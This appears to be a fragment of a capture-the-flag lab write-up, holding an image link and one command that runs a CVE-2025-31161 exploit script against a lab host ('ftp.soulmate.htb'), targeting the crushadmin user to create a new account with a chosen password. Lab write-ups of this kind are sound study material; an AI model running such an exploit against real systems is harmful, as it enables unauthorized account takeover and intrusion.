 python cve-2025-31161.py --target_host 'ftp.soulmate.htb/WebInterface' --port 80 --target_user crushadmin --new_user <username> --password <pass-for-new-user>
